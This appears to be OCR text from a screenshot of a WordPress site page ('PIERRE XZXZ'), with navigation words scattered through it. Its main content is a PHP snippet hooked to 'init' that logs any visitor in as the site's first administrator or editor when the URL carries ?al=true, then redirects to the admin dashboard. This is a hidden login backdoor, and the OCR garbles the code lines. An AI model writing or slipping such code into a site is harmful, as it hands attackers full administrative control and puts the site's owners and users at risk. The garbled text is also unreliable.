
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
PIERRE XZXZ
0